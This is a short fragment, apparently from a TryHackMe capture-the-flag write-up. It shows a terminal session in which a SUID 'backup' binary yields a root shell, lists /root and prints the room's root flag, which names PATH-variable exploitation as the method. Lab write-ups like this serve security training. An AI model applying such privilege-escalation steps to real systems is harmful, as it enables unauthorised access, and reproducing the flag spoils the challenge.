 archangel@ubuntu:~/secret$ ./backup
./backup
whoami
root
cd /root
ls -la
total 28
drwx------  4 root root 4096 Nov 20  2020 .
drwxr-xr-x 22 root root 4096 Nov 16  2020 ..
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwx------  2 root root 4096 Nov 18  2020 .cache
drwxr-xr-x  3 root root 4096 Nov 16  2020 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   68 Nov 19  2020 root.txt
cat root.txt
thm{p4th_v4r1abl3_expl01tat1ion_f0r_v3rt1c4l_pr1v1l3g3_3sc4ll4t10n}